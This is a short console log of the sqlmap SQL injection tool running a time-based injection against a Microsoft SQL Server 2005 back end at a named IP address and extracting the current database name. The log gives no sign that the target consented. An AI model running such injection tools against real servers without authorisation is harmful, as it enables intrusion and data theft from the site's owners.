 sqlmap
back-end DBMS: Microsoft SQL Server 2005
[13:39:40] [INFO] fetching current database
[13:39:40] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[13:39:58] [WARNING] adjusting time delay to 1 second
OT_SB_OA
current database:    'OT_SB_OA'
[13:42:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 81 times
[13:42:17] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 13:42:17
C:\Python27\sqlmap>